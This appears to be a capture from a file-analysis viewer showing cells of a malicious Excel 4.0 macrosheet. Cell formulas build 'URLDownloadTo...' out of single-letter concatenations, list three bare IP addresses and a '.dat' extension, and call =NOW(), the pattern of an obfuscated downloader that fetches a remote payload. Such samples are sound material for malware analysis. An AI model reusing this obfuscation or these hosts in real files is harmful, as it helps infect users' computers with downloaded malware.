 0x Hex File stats Spreadsheet
D E F G
19
URLDownloadTo
="U"&"R"&"L"&"D"&"o"&"w"&"n"&"l"...
20
JJCCBB
="JJ"&"CC"&"BB"
21 144.217.50.241/
22 185.117.89.226/
44537.561043
=NOW()
23 185.252.144.23/
.dat
=".dat"
[Sheet] (macrosheet) [Tiposa] (macrosheet) [Tiposa1] (macrosheet)